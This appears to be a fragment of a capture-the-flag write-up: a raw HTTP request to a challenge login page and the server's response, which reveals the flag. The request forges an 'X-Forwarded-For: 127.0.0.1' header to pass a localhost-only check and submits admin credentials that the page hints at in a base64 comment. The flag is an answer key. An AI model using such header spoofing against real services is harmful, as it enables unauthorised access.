 POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: close
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
user=admin&pass=test123
<html>
<head>
<title></title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username:
<input type="text" name="user" id="user">
</p>
<p>Password:
<input type="password" name="pass" id="pass">
</p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">
<h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3>
<br\></font\>
</body>
</html>
<!-- dGVzdDEyMw== -->